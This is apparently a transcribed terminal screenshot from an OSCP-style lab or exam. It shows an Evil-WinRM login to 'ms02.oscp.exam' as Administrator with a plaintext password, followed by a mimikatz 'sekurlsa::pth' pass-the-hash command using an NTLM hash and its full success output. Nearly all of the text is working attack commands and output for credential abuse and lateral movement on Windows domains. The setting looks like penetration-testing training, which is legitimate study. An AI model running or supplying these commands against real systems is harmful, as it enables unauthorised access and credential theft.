 bjorn@bjorn-precision7560: ~/Downloads
mimikatz #
mimikatz #
mimikatz #
mimikatz #
mimikatz #
mimikatz #
mimikatz #
mimikatz #
^C^C
Warning: Press "y" to exit, press any other key to continue
Info: Exiting...
zsh [192.168.0.66] bjorn ~/tools 20-Jun-2024, 01:14:40 PM
$ evil-winrm -i ms02.oscp.exam -u Administrator -p EdWrzwYH7rJQqxs via v2.7.18 took 2h30m25s
Evil-WinRM shell v3.5
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd .
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> .\mimikatz.exe "sekurlsa::pth /user:Administrator /domain:oscp.exam /ntlm:5d988c7e48d059715a0ce8953e714252" exit
.#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # sekurlsa::pth /user:Administrator /domain:oscp.exam /ntlm:5d988c7e48d059715a0ce8953e714252
user    : Administrator
domain  : oscp.exam
program : cmd.exe
impers. : no
NTLM    : 5d988c7e48d059715a0ce8953e714252
|  PID  8256
|  TID  4784
|  LSA Process is now R/W
|  LUID 0 ; 6912536 (00000000:00697a18)
\_ msv1_0   - data copy @ 0000021CF6E12A30 : OK !
\_ kerberos - data copy @ 0000021CF67AA168
\_ des_cbc_md4       -> null
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ *Password replace @ 0000021CF675A468 (32) -> null
mimikatz(commandline) # exit
Bye!
*Evil-WinRM* PS C:\Users\Administrator>
1 vpn 2 nmap 3 zsh 4 ruby3.2 5 tools websrv 6 bjorn/tools 7 ligolo-agent 8 admin-ms01 9 evil-ms01 10 zsh evil-ms02 1
1:28 PM
6/20/24